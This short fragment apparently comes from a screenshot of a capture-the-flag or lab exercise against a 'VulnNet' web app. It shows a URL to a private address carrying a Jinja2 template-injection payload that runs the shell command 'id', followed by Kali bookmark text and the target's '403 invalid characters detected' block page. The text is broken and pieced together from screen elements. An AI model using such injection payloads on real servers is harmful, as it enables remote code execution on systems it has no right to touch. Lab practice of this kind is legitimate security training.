 10.10.32.89:8080/{{ cycler.__init__.__globals__.os.popen('id').read() }}
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You h
403
INVALID
CHARACTERS
DETECTED
Your request has been
blocked.
If you think this is an issue contact us at
support@vulnnet.com
ID: 1c36bc623da792fa41c832ne
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com